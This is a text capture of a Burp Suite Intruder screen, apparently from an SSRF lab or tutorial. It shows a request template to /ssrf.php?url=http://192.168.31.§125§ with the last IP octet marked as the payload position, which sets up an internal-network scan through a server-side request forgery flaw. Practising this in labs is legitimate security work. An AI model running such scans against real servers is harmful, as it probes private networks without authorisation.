 Burp Suite Professional v2021.3.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Sniper
1 GET /ssrf.php?url=http://192.168.31.§125§ HTTP/1.1
2 Host: www.webtester.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.146 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=jremh4q4n5nbd1k1adk8bvaar6
10 Connection: close
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 539